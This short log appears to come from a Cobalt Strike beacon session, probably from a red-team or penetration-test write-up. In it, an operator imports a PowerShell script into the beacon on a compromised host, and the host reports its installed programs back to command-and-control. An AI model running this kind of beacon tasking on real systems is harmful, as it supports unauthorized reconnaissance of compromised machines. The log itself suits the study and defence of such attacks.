 beacon> powershell-import /Users/anonysec/ListInstalledPrograms.ps1
[*] Tasked beacon to import: /Users/anonysec/ListInstalledPrograms.ps1
[+] host called home, sent: 864 bytes
beacon> powershell Get-list
[*] Tasked beacon to run: Get-list
[+] host called home, sent: 293 bytes
[+] received output:
[*] OS: x64
[*] List the 64 bit programs that have been installed
Microsoft Visual C++ 2019 X64 Additional Runtime - 14.20.27508
VanDyke Software SecureCRT 7.1
VMware Tools
Microsoft Visual C++ 2019 X64 Minimum Runtime - 14.20.27508
[+] List the 32 bit programs that have been installed
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508